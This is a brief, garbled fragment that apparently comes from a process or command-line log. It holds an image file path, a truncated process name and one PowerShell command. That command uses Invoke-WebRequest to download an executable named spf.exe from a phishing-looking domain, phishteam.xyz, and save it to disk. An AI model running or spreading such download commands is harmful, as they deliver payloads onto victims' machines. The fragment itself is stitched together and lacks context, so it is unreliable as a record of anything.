 ost.exe -Embedding
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iwr http://phishteam.xyz/02dcf07/spf.exe -outfile spf.exe